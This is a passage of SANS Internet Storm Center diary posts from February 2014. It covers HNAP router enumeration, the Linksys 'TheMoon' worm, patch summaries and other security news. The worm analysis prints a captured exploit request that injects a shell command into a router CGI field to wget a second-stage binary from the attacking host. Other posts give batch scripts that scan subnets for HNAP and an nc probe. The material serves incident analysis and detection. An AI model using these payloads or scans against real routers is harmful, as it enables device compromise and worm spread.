<string>http://purenetworks.com/HNAP1/DownloadSpeedTest</string>
<string>http://cisco.com/HNAPExt/HND/GetPolicySettings</string>
<string>http://cisco.com/HNAPExt/HND/SetPolicySettings</string>
<string>http://cisco.com/HNAPExt/HND/GetDefaultPolicySetting</string>
<string>http://cisco.com/HNAPExt/HND/SetDefaultPolicySetting</string>
<string>http://cisco.com/HNAPExt/HND/GetTMSSSLicense</string>
<string>http://cisco.com/HNAPExt/HND/ActivateTMSSS</string>
<string>http://cisco.com/HNAPExt/HND/GetTMSSSSettings</string>
<string>http://cisco.com/HNAPExt/HND/SetTMSSSSettings</string>
<string>http://cisco.com/HNAPExt/HND/GetPolicySettingsCapabilities</string>
<string>http://cisco.com/HNAPExt/HotSpot/GetDeviceInfo</string>
<string>http://cisco.com/HNAPExt/HotSpot/SetDeviceInfo</string>
<string>http://cisco.com/HNAPExt/HotSpot/GetGuestNetwork</string>
<string>http://cisco.com/HNAPExt/HotSpot/SetGuestNetwork</string>
<string>http://cisco.com/HNAPExt/HotSpot/GetGuestNetworkLANSettings</string>
<string>http://cisco.com/HNAPExt/HotSpot/SetDefaultWireless</string>
<string>http://cisco.com/HNAPExt/HotSpot/GetWANAccessStatuses</string>
<string>http://cisco.com/HNAPExt/HotSpot/AddWebGUIAuthExemption</string>
<string>http://cisco.com/HNAPExt/HotSpot/CheckParentalControlsPassword</string>
<string>http://cisco.com/HNAPExt/HotSpot/GetParentalControlsResetQuestion</string>
<string>http://cisco.com/HNAPExt/HotSpot/HasParentalControlsPassword</string>
<string>http://cisco.com/HNAPExt/HotSpot/ResetParentalControlsPassword</string>
<string>http://cisco.com/HNAPExt/HotSpot/SetParentalControlsPassword</string>
<string>http://cisco.com/HNAPExt/HotSpot/SetParentalControlsResetQuestion</string>
<string>http://cisco.com/HNAPExt/HotSpot/GetSwitchPortLEDSettings</string>
<string>http://cisco.com/HNAPExt/HotSpot/SetSwitchPortLEDSettings</string>
<string>http://cisco.com/HNAPExt/HotSpot/GetUSBCapability</string>
<string>http://cisco.com/HNAPExt/HotSpot/GetUSBPortSettings</string>
<string>http://cisco.com/HNAPExt/HotSpot/SetUSBPortSettings</string>
<string>http://cisco.com/HNAPExt/HotSpot/DisconnectVirtualUSB</string>
</SOAPActions>
<SubDeviceURLs></SubDeviceURLs>
<Tasks>
<TaskExtension>
<Name>Status Page</Name>
<URL>/Status_Router.asp</URL>
<Type>Browser</Type>
</TaskExtension>
<TaskExtension>
<Name>Basic Wireless Settings</Name>
<URL>/Wireless_Basic.asp</URL>
<Type>Browser</Type>
</TaskExtension>
<TaskExtension>
<Name>Linksys E4200</Name>
<URL>http://www.linksys.com/support/E4200</URL>
<Type>Browser</Type>
</TaskExtension>
</Tasks>
</GetDeviceSettingsResponse>
</soap:Body>
</soap:Envelope>
Most of these other HNAP commands require authentication and in many cases HTTPS encryption (depending on the device implementation), but the default credentials for home routers are well known and your chances of success are good if you are scanning using these - in most cases self-signed certs are in play, even if you are a "man in the middle" sniffing legit traffic with a tool like ettercap, chances are you will be successful. And of course the HNAP exploits don't bother with silly things like credentials at all.
Exploits against HNAP are not new - they go back to the 2010 paper at www.sourcesec.com/Lab/dlink_hnap_captcha.pdf, which describes hacking dlink routers.
So, what's the easiest way to enumerate a network for HNAP devices? For instance if you want to scan your home or work network for unknown / unauthorized HNAP services? The HNAP1 query of course will get you what you want, we can use what we've learned so far to write a quick "chkhost.cmd" batch script for windows:
@echo off
REM SYNTAX: chkhost.cmd host.ip.add.ress
ping -n 2 %1 | findstr "time=" > nul
if errorlevel==1 goto endend
REM Host is up, now check for HNAP
curl -s http://%1/HNAP1 | findstr "HNAP" > nul
if errorlevel==1 goto endend
echo Host %1 has HNAP enabled
:endend
Wrap this up in a FOR /L loop in "chknet.cmd" to scan a /24 subnet:
@echo off
REM SYNTAX: chknet.cmd sub.net.address (3 octets only)
echo Scanning Network %1.0
for /L %%G IN (1,1,254) DO call chkhost %1.%%G
Running it will find everything on that net (my test network just has the one router we've been playing with):
C:\> chknet 192.168.1
Scanning Network 192.168.1.0
Host 192.168.1.1 has HNAP enabled
But this is a pretty crude method, and it takes quite a while for a /24 subnet. Is there an easy tool that'll do the job? I was very surprised to find that there wasn't an NMAP nse script for this.. However NESSUS does have a plugin for HNAP service identification under Service Detection / HNAP Detection (dating back to April of 2011 - http://www.tenable.com/blog/plugin-spotlights-new-nessus-os-identification-plugins)
As always, remember that scanning infrastructure that you do not own without permission is illegal. These methods are intended to help scan networks you own and have permission to scan - your home network or the network at work for instance (note that you still require permission to scan your work network).
===============
Rob VandenBrink
Metafore
5 Comments
FireEye reports IE 10 zero-day being used in watering hole attack
The good people of FireEye Labs posted on discovery of a IE 10 zero-day being used in watering hole attack on a breached server in the US [1].
FireEye are working with Microsoft, so details are fairly thin. To quote from their first short blog post:
"It’s a brand new zero-day that targets IE 10 users visiting the compromised website–a classic drive-by download attack. Upon successful exploitation, this zero-day attack will download a XOR encoded payload from a remote server, decode and execute it."
Those looking after IE 10 users may want to keep an eye on their proxy logs for the follow on download as a potential indicator.
UPDATE
FireEye have provided a great deal of detail on the attack in a second blog post, which is well worth a read and gives plenty of the indicators of compromise to run through your logs and filters:
http://www.fireeye.com/blog/uncategorized/2014/02/operation-snowman-deputydog-actor-compromises-us-veterans-of-foreign-wars-website.html
[1] http://www.fireeye.com/blog/technical/cyber-exploits/2014/02/new-ie-zero-day-found-in-watering-hole-attack-2.html
Chris Mohan --- Internet Storm Center Handler on Duty
3 Comments
Scanning activity for /siemens/bootstrapping/JnlpBrowser/Development/
Chris Mohan --- Internet Storm Center Handler on Duty
1 Comments
Linksys Worm "TheMoon" Summary: What we know so far
I am writing this summary as the prior diaries about this topic became a bit difficult to parse.
At this point, we are aware of a worm that is spreading among various models of Linksys routers. We do not have a definite list of routers that are vulnerable, but the following routers may be vulnerable depending on firmware version: E4200, E3200, E3000, E2500, E2100L, E2000, E1550, E1500, E1200, E1000,E900
The worm will connect first to port 8080, and if necessary using SSL, to request the "/HNAP1/" URL. This will return an XML formatted list of router features and firmware versions. The worm appears to extract the router hardware version and the firmware revision. The relevant lines are:
<ModelName>E2500</ModelName>
<FirmwareVersion>1.0.07 build 1</FirmwareVersion>
(this is a sample from an E2500 router running firmware version 1.0.07 build 1)
Next, the worm will send an exploit to a vulnerable CGI script running on these routers. The request does not require authentication. The worm sends random "admin" credentials but they are not checked by the script. Linksys (Belkin) is aware of this vulnerability.
This second request will launch a simple shell script, that will request the actual worm. The worm is about 2MB in size, samples that we captured so far appear pretty much identical but for a random trailer at the end of the binary. The file is an ELF MIPS binary.
Once this code runs, the infected router appears to scan for other victims. The worm includes a list of about 670 different networks (some /21, some /24). All appear to be linked to cable or DSL modem ISPs in various countries.
An infected router will also serve the binary at a random low port for new victims to download. This http server is only opened for a short period of time, and for each target, a new server with a different port is opened.
We do not know for sure if there is a command and control channel yet. But the worm appears to include strings that point to a command and control channel. The worm also includes basic HTML pages with images that look benign and more like a calling card. They include images based on the movie "The Moon" which we used as a name for the worm.
We call this a "worm" at this point, as all it appears to do is spread. This may be a "bot" if there is a functional command and control channel present.
Indicators of compromisse:
- heavy outbound scanning on port 80 and 8080.
- inbound connection attempts to misc ports < 1024.
Detecting potentially vulnerable system:
echo "GET /HNAP1/ HTTP/1.1\r\nHost: test\r\n\r\n" | nc routerip 8080
if you get the XML HNAP output back, then you MAY be vulnerable.
------
Johannes B. Ullrich, Ph.D.
SANS Technology Institute
Twitter
20 Comments
Linksys Worm ("TheMoon") Captured
Assistance needed:
- If you have a vulnerable device that is infected, we could use full packet captures from that device. I am still trying to find out more about the command and control channel (if it exists).
- if you have experience reverse engineering MIPS malware, ask me for a sample (use the contact form.)
One important update: This affects other Linksys routers as well. For example, we do have some routers conecting to the honeypot that identify themselves as E2500 (Firmware 1.0.03 build 4)
Finally our honeypot did capture something that looks like it is responsible for the scanning activity we see:
The initial request, as discussed earlier, is:
POST /[withheld].cgi HTTP/1.1 Host: [ip of honeypot]:8080 User-Agent: Mozilla/4.0 (compatible; MSIE 4.01; Mac_PowerPC) Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Referer: http://[ip of honeypot]:8080/ Authorization: Basic YWRtaW46JmkxKkBVJDZ4dmNH <- username: admin password: &i1*@U$6xvcG (still trying to figure out the significance of this password) Connection: keep-alive Content-Type: application/x-www-form-urlencoded Content-Length: 518 %73%75%62%6d%69%74%5f%62%75%74%74%6f%6e%3d&%63%68%61%6e%67%65%5f%61%63 %74%69%6f%6e%3d&%73%75%62%6d%69%74%5f%74%79%70%65%3d&%61%63%74%69%6f %6e%3d&%63%6f%6d%6d%69%74%3d%30&%74%74%63%70%5f%6e%75%6d%3d%32&%74%74 %63%70%5f%73%69%7a%65%3d%32&%74%74%63%70%5f%69%70%3d%2d%68%20%60%63 %64%20%2f%74%6d%70%3b%69%66%20%5b%20%21%20%2d%65%20%2e%4c%32%36%20 %5d%3b%74%68%65%6e%20%77%67%65%74%20%68%74%74%70%3a%2f%2f%xx%xx%2e %xx%xx%xx%2e%xx%xx%xx%2e%xx%xx%xx%3a%31%39%33%2f%30%52%78%2e%6d%69 %64%3b%66%69%60&%53%74%61%72%74%45%50%49%3d%31
submit_button=&change_action=&submit_type=&action=&commit=0&ttcp_num=2&ttcp_size=2
&ttcp_ip=-h
`cd /tmp;if [ ! -e .L26 ];then wget http://[source IP]:193/0Rx.mid;fi`
&StartEPI=1
So it looks like it will try to download a "second stage" from port 193 from the attacking router. The ".L26" file appears to be a lock file to prevent multiple exploitation.
I am withholding the full URL for now until I can figure out if there is a patch or if this is a public/known exploit.
The port appears to change but is always < 1024. The second stage binary si always three letters and then a "random" extension.
Here are the MD5s of some of the binaries I retrieved so far. They are ELF binaries . If anybody would like to assist in reversing them, please contact me for a sample.
d9547024ace9d91037cbeee5161df33e 0dQ.png
a85e4a90a7b303155477ee1697995a43 Dsn.raw
88a5c5f9c5de5ba612ec96682d61c7bb EXr.pdf
ef19de47b051cb01928cab1a4f3eaa0e Osn.asc
file type: ELF 32-bit LSB executable, MIPS, MIPS-I version 1 (SYSV), statically linked, stripped

------
Johannes B. Ullrich, Ph.D.
SANS Technology Institute
Twitter
18 Comments
Suspected Mass Exploit Against Linksys E1000 / E1200 Routers
Brett, who operates an ISP in Wyoming, notified us that he had a number of customers with compromissed Linksys routers these last couple of days. The routers, once compromissed, scan port 80 and 8080 as fast as they can (saturating bandwidth available).
It is not clear which vulnerability is being exploited, but Brett eliminated weak passwords. E1200 routers with the latest firmware (2.0.06) appear to be immune agains the exploit used. E1000 routers are end-of-life and don't appear to have an immune firmware available.
As indicators, look for E1000/1200 routers which scan IP addresses sequentially on port 80/8080. Some of the routers may have modified DNS settings to point to Google's DNS server (8.8.8.8 or 8.8.4.4).
If you have any insight, please let us know.
------
Johannes B. Ullrich, Ph.D.
SANS Technology Institute
Twitter
5 Comments
Adobe February 2014 Patch Tuesday
Adobe released one patch today: APSB14-006 [1]. It addresses a vulnerablity in Shockwave Player.It does affect Windows and OS X. The current version is now 12.0.9.149 . The update has a priority rating of "1" which implies that the vulnerability has been exploited in targeted attacks.
[1] http://helpx.adobe.com/security/products/shockwave/apsb14-06.html
------
Johannes B. Ullrich, Ph.D.
SANS Technology Institute
Twitter
0 Comments
February 2014 Microsoft Patch Tuesday
Overview of the February 2014 Microsoft patches and their status.
| # | Affected | Contra Indications - KB | Known Exploits | Microsoft rating(**) | ISC rating(*) | |
|---|---|---|---|---|---|---|
| clients | servers | |||||
| MS14-005 |
Information Disclosure Vulnerability in Microsoft XML Core Services (ReplacesMS10-051 ) |
|||||
|
Microsoft XML Core Services CVE-2014-0266 |
KB 2916036 | Yes. |
Severity:Important Exploitability: 3 |
Important | Important | |
| MS14-006 |
IPv6 Denial of Service (ReplacesMS13-065 ) |
|||||
|
TCP/IP Stack (IPv6) CVE-2014-0254 |
KB 2904659 | Yes. (vuln. known) |
Severity:Important Exploitability: 3 |
Important | Important | |
| MS14-007 |
Remote Code Execution in Direct2D (Replaces ) |
|||||
|
Direct2D CVE-2014-0263 |
KB 2912390 | No. |
Severity:Critical Exploitability: 1 |
Critical | Important | |
| MS14-008 |
Allow Remote Code Execution in Microsoft Forefront (Replaces ) |
|||||
|
Microsoft Forefront CVE-2014-0294 |
KB 2927022 | No. |
Severity:Critical Exploitability: 1 |
N/A | Critical | |
| MS14-009 |
Elevation of Privilege Vulnerability in .Net Framework (Replaces MS13-052, MS11-100 ) |
|||||
|
.Net Framework CVE-2014-0253 CVE-2014-0257 CVE-2014-0295 |
KB 2916607 | Yes. |
Severity:Important Exploitability: 1 |
Important | Important | |
| MS14-010 |
Cumulative Security Update for Internet Explorer (ReplacesMS13-097 ) |
|||||
|
Internet Explorer CVE-2014-0267 CVE-2014-0268 CVE-2014-0269 CVE-2014-0270 CVE-2014-0271 CVE-2014-0272 CVE-2014-0273 CVE-2014-0273 CVE-2014-0274 CVE-2014-0275 CVE-2014-0276 CVE-2014-0277 CVE-2014-0278 CVE-2014-0279 CVE-2014-0280 CVE-2014-0281 CVE-2014-0283 CVE-2014-0284 CVE-2014-0285 CVE-2014-0286 CVE-2014-0287 CVE-2014-0288 CVE-2014-0289 CVE-2014-0290 CVE-2014-0293 |
KB 2909921 |
Yes (CVE-2014-0267) |
Severity:Critical Exploitability: 1 |
PATCH NOW! | Important | |
| MS14-011 |
Remote Code Execution Vulnerability in VBScript Scripting (Replaces MS10-022 ) |
|||||
|
VBScript CVE-2014-0271 |
KB 2928390 | No. |
Severity:Critical Exploitability: 1 |
Critical | Critical | |
We appreciate updates
US based customers can call Microsoft for free patch related support on 1-866-PCSAFETY
-
We use 4 levels:
- PATCH NOW: Typically used where we see immediate danger of exploitation. Typical environments will want to deploy these patches ASAP. Workarounds are typically not accepted by users or are not possible. This rating is often used when typical deployments make it vulnerable and exploits are being used or easy to obtain or make.
- Critical: Anything that needs little to become "interesting" for the dark side. Best approach is to test and deploy ASAP. Workarounds can give more time to test.
- Important: Things where more testing and other measures can help.
- Less Urgent: Typically we expect the impact if left unpatched to be not that big a deal in the short term. Do not forget them however.
- The difference between the client and server rating is based on how you use the affected machine. We take into account the typical client and server deployment in the usage of the machine and the common measures people typically have in place already. Measures we presume are simple best practices for servers such as not using outlook, MSIE, word etc. to do traditional office or leisure work.
- The rating is not a risk analysis as such. It is a rating of importance of the vulnerability and the perceived or even predicted threat for affected systems. The rating does not account for the number of affected systems there are. It is for an affected system in a typical worst-case role.
- Only the organization itself is in a position to do a full risk analysis involving the presence (or lack of) affected systems, the actually implemented measures, the impact on their operation and the value of the assets involved.
- All patches released by a vendor are important enough to have a close look if you use the affected systems. There is little incentive for vendors to publicize patches that do not have some form of risk to them.
(**): The exploitability rating we show is the worst of them all due to the too large number of ratings Microsoft assigns to some of the patches.
------
Johannes B. Ullrich, Ph.D.
SANS Technology Institute
Twitter
2 Comments
A Tale of Two Admins (and no Change Control)
I have a client who's done the right thing, they've broken out their test environment from their production environment. The production environment is in a colocation facility, and uses a different firewall. The test environment is in the office location, and shares the office subnet and the office firewall. So sort-of the right thing, they're moving in the right direction - I would have given the test lab it's own firewalled DMZ subnet.
About two years ago, one of the server admins asked the office firewall administrator to open port 3389 (RDP) to a test box, so that they could continue their build at home. Not a great solution - I would have told him to VPN in and do it without changing the firewall - but it was done, the build got done and life moved on.
Unfortunately, the firewall change was not documented, was not remembered and was not backed out.
Fast forward 2 years. The two folks from 2 years back have both moved on to other positions and/or companies, and a new server admin is building a new Hyper-V server in the test environment. They're just about to deploy to producion when he notices RDP connections to it from our friends in China. Yes, that undocumented change had come home to roost!
So, after we did the post mortem, what did they learn?
- There's no fixing a compromised hypervisor - NFO (Nuke from Orbit) - repartition the RAID Array and starting over is always the best advice.
- Hypervisors don't need a GUI - they shouldn't be RDP'ing into that box for admin in the first place.
- DOCUMENT ALL FIREWALL CHANGES. HAVE A CHANGE CONTROL PROCESS. Happily, they've got a formal change control process now. On the firewall, there's an assessment step on all changes, to decide if the requested change is a good idea in the first place (open RDP was a singularly BAD idea).
- Finally, they now run a basic NMAP scan (all addresses in the range, all ports) of the office environment from the colo, and the results are run through diff, comparing it for changes against yesterday's results. This client is lucky in this regard because they have 2 separate locations that can scan each other, but in a more typical situation, the folks responsible for security might do this from their laptop, scanning from home after work or before driving in each day.
You'd be surprised what a full port scan might find - those issues we're stuck with on open ports on home firewalls (https://isc.sans.edu/forums/diary/Scans+Increase+for+New+Linksys+Backdoor+32764+TCP+/17336 and https://isc.sans.edu/diary/Exposed+UPNP+Devices/15040 for instance) would have been caught a long time ago if more folks scanned their infrastructure from the untrusted outside network! Mind you, typically home users never patch their firewalls anyway, so all those open PNP and other backdoor ports are with us for the long haul now.
Do you regularly scan your firewall from the outside? Does your scan highlight changes, or are you looking for just vulnerabilities (using Nessus or similar) rather than changes? Let us know in our comment form below.
===============
Rob VandenBrink
Metafore
2 Comments
Isn't it About Time to Get Moving on Chip and PIN?
I got to thinking about the 3 "big story" breaches that we've all been discussing over the last month or so. Just adding things up, we're at a count of over 100 million cards and personal information disclosed.
Just thinking about it over the weekend, I realized two things:
1/ All these breaches affect the only region still using card-swipe only credit cards - the United States.
2/ The count of cards compromised is right around 1/3 the population of the United States
With this many cards compromised and needing replacement, isn't it time that the industry wakes up and smells the coffee? Everyone (yes everyone) else in the world has moved to Chip and PIN technology, which makes theft of credit cards much more difficult (though not impossible, looking at recent events in the UK). These breaches illustrate (again) that the US staying on this old technology for cards has the effect of making theft of cards much easier in the US, focusing the attention of criminals on US cards.
If we're replacing that many cards, wouldn't RIGHT NOW be a really good time to issue 110 million bright, shiny new Chip and PIN credit cards for the folks who are the victims of these breaches? I know that this would complicate things on the logistics side, but it's not new technology - this could certainly be arranged. Even if the Chip / PIN technology isn't actually used (there are a boatload of machines that need replacing for one thing), it at least gets things moving in the right direction.
Please, share your thoughts on this in our comment form - am I off base?
===============
Rob VandenBrink
Metafore
20 Comments

Mandiant Highlighter 2

In previous dairy I discussed the basic usage of Mandiant Highlighter .In this diary I will discuss some other features.
Mandiant Highlighter Graphic
The graphic is an overall view of the whole file. Each line/bar on the graph represents a line in the text, the length are proportional to the line lengths in the file. When you highlight a word on the text it will be highlighted on the graph as well..jpg)
If you would like to specify the range of data that you would like to display, you can do that by entering the range in “Zoom Control” section in the right bottom of the screen:
Windows Event Viewer:
To view Windows events, you have first to export it to .txt file. Here is the steps to Save the event files to text file:
1-Right click on the event category:

2-Select “Save All Events As ...”
3-Type the file name and select Text from “Save Type As “Drop menu
Now you can use Mandiant Highlighter to parse the Windows Events

Regular Expressions:
Can you imagine a powerful log parser without regular expression support? To use regular expressions in Mandiant Highlighter enter the regular expression in the Keyword box then select Case Sensitive RegExp/Case Insensitive drop menu
0 Comments
New ISO Standards on Vulnerability Handling and Disclosure
Also in the news, ISO standard 30111 was published recently (on Jan 21) - a standard for the Vulnerability Handling Processes. The standard was edited by Katie Moussouris, Senior Security Strategist Lead at Microsoft
The standard covers all the basics, including Vulnerability Verification steps, the Vulnerability Handling Process, and of particular interest is that it delineates where vendors should and should not be in the process.
The companion document, ISO 29147 (published in 2013) covers Vulnerability Disclosure. This one is extremely valuable both to security researchers and for any company with a software product. This standard includes guidance on buidling a framework to address vulnerabilities, including a 5 step process that guides vendors through initial receipt and verification of the vulnerability, developing a resolution, releasing the final fix and communication with customers after the fix is released
As with all ISO standards, unfortunately these are not free - both are well worth it if the standards apply to your organization. If your organization writes code, or if you sell hardware that runs code, both of these standards are a must-have.
ISO 30111 can be purchased here: http://www.iso.org/iso/catalogue_detail.htm?csnumber=53231
ISO 29147 can be purchased here: http://www.iso.org/iso/catalogue_detail.htm?csnumber=45170
===============
Rob VandenBrink
Metafore
1 Comments
Hello Virustotal? It's Microsoft Calling.
You might think that phone call might be unlikely, but as of this week it's built in and is likely happening right now.
I was poking around in the latest version of Sysinternals, and tripped over a new option. You can now submit any running process in memory directly to Virustotal. it's a simple right-click in the latest version of Process Explorer.
If that's not just the coolest thing! If your AV product isn't triggering on a suspect process, you can now query all the AV engines without even having to find or upload the file - - assuming that a file that matches your process even exists - if you're in the midst of a security incident a suspect process might not have a matching file.

Sysinternals: http://technet.microsoft.com/en-us/sysinternals
VirusTotal: https://www.virustotal.com/
===============
Rob VandenBrink
Metafore
5 Comments
Microsoft Advance Notification for February 2014
Today Microsoft published the advance notification for this months security bulletins. The bulletins will be published on February 11th (coming Tuesday) [1]. Again, we will have a pretty light patch day, with only 5 bulletins, and only 2 of these bulletins are considered critical.
Noteworthy: No Internet Explorer patches and no Office Patches. We will only see Windows Patches, a patch for .Net and a "Security Software" patch.
Not part of the patch Tuesday, but still happening on the same day: Microsoft will no longer allow MD5 hashes for certificates. This may be difficult for some applications that haven't been changed over yet, even though Microsoft gave ample warning, and MD5 hashes have been shown to be badly broken for certificate signatures for a few years now. Just earlier today I ran into a brand new Axis, pretty expensive, network camera that only allows the use of MD5 hashed certificate signatures.
[1] http://technet.microsoft.com/en-us/security/bulletin/ms14-feb
------
Johannes B. Ullrich, Ph.D.
SANS Technology Institute
Twitter
1 Comments
To Merrillville or Sochi: How Dangerous is it to travel?
Our reader Rodney sent us a link to a story that apparently aired on NBC Nightly News last night:
"I was wondering if someone could do a piece on the report that was on NBC's Nightly News last night (see link below) regarding connecting personal devices like smart phones and laptops to the Internet while in Sochi for the Olympics. The first video leaves out some details that the second video reveals. The first video aired on NBC, the second did not. It seems as if the first video was sensationalism. The second video revealed that the journalist had willingly clicked on links to download the malware. The first video made it look like they only had to connect to become infected. I know that it can happen, but they made it sound like it will definitely happen."
The first video [1] shows how a brand new computer is infected while connected to the a hotel network in Russia. "If they fire up their phone at baggage claim, it is too late" the announcer states to introduce the story. The reporter then states that his Android Phone was hacked almost immediately hacked "before we even finished our coffee". It then states that the two computers at the hotel where hacked as well "very quickly".
A second video ("Open Hunting Season for Hackers" Same URL as earlier video) clarifies things a bit. The journalist clicked on a link. However, the link does appear to have been somewhat targeted as it came to him addressing him as a journalist and promised leads for a story. We don't know if there where additional warning signs.
There was also a brief twitter exchange about this story with Kyle Wilhoit, the security expert in the story:
So in short, it was not "uninitiated".
How dangerous is it to travel?
The report states that there is no expectation of privacy. I think this is a good assumption to go with no matter where and how you use the Internet. Many privacy rules are just that: Rules. To actually have privacy, you may need to go a step further and put technical controls in place. We covered travel security before, but here some of the main points:
- Patch before you go, not while on the road.
- Use a VPN whenever possible
- Use anti-malware / personal firewalls
- Don't leave your computer unattended
- encrypt your disks
- Power down your system if you have to leave it in your room and setup a BIOS/Firmware password.
- use hotel safes / lock down cables if you don't have another choice (yes, they can get broken into easily. But it is even easier to take a system that is not in the safe)
- if you have a choice, a wired connection is a tiny bit more secure then WiFi.
(also see the April 2011 edition of Ouch http://www.securingthehuman.org/newsletters/ouch/issues/OUCH-201104_en.pdf )
Will you get hacked "automatically as you have a coffee"? Who knows. But if, it may as well happen while you have the coffee at home. The risk isn't as much the location as a recent breach of PoS systems in hotels from Chicago to Merrillville shows. [2] . One of the great things about the internet is that distance doesn't really matter that much. Russian hackers can get to you while you (and they?) are in there PJs no matter where.
In the end, I am not sure if "TV magic" is the right way to educate users about the risks.
[1] http://www.nbcnews.com/watch/nightly-news/hacked-within-minutes-sochi-visitors-face-internet-minefield-137647171983
[2] http://www.dailyfinance.com/2014/02/04/credit-card-data-breaches-target-big-hotels/
------
Johannes B. Ullrich, Ph.D.
SANS Technology Institute
Twitter
7 Comments
Odd ICMP Echo Request Payload
Thanks to Donald for sending us a couple of interesting ICMP echo requests. They are coming from a machine that is having "issues" (problems staying live on the network, credentialed nessus scans are unable to connect).
The ICMP echo requests being sent from the host contain the payload "PING DATA!" , nothing else of interest in the packets. They go out to various hosts. (see below for details).
Has anybody seen these before? They seems "familiar", but I can't point to the exact tool right now...
xxx.xxx.xx.xx > 83.150.122.97: icmp: echo request
0x0000 4500 003c 211d 0000 fe01 b5bf xxxx xxxx E..<!.........Wb
0x0010 5396 7a61 0800 b6b3 0001 0001 5049 4e47 S.za........PING
0x0020 2044 4154 4121 0000 0000 0000 0000 0000 .DATA!..........
0x0030 0000 0000 0000 0000 0000 0000 ............
xxx.xxx.xx.xx > 90.83.94.114: icmp: echo request
0x0000 4500 003c 3508 0000 fe01 b706 xxxx xxxx E..<5.........Wb
0x0010 5a53 5e72 0800 b6b2 0001 0002 5049 4e47 ZS^r........PING
0x0020 2044 4154 4121 0000 0000 0000 0000 0000 .DATA!..........
0x0030 0000 0000 0000 0000 0000 0000 ............
xxx.xxx.xx.xx > 101.78.148.14: icmp: echo request
0x0000 4500 003c 356a 0000 fe01 760d xxxx xxxx E..<5j....v...Wb
0x0010 654e 940e 0800 b6b1 0001 0003 5049 4e47 eN..........PING
0x0020 2044 4154 4121 0000 0000 0000 0000 0000 .DATA!..........
0x0030 0000 0000 0000 0000 0000 0000 ............
------
Johannes B. Ullrich, Ph.D.
SANS Technology Institute
Twitter
1 Comments
Adobe Flash Player Emergency Patch
Adobe today released an emergency patch for a vulnerability that is currently actively exploited. The patch addresses CVE-2014-0497. [1]
The address affects all Windows, OS X and Linux. for Windows/OS X, the current version is now 12.0.0.44 and for Linux 11.2.202.336. Google Chrome users need to update Google Chrome to fix the included version of Flash as do users of Internet Explorer 10 and 11. [2]
[1] http://helpx.adobe.com/security/products/flash-player/apsb14-04.html
[2] http://technet.microsoft.com/en-us/security/advisory/2755801
------
Johannes B. Ullrich, Ph.D.
SANS Technology Institute
Twitter
1 Comments
Do you block "new" domain names?
